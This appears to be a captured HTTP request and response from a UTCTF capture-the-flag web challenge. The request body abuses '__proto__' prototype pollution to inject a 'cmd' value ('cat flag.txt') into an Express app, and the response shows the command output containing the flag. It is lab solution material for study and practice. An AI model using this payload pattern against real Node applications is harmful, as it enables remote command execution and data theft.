 Request
Pretty Raw Hex
\n
1 POST /api/absorbCompany/0 HTTP/1.1
2 Host: guppy.utctf.live:8725
3 Content-Length: 88
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://guppy.utctf.live:8725
8 Referer: http://guppy.utctf.live:8725/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: connect.sid=
s%3ARi7sIsnI0mH6jrdG6wJfm4Ri8G1_n0vr.yM8zYGiPeQetm5a1F%2BmyXTJIr7OFiFG8r6ggyYmWPiA
12 Connection: close
13
14 {
15 "attributes":[
"added",
16 "__proto__"
],
17 "values":[
"added",
18 {
"cmd":"cat flag.txt"
}
]
19 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Tue, 02 Apr 2024 15:48:16 GMT
4 Connection: close
5 Content-Length: 120
6
7 {
"merged":{
"test":"test",
"cid":5,
"added":"added"
},
"err":null,
"stdout":"utflag{p0lluted_b4ckdoorz_and_m0r3}",
"stderr":""
}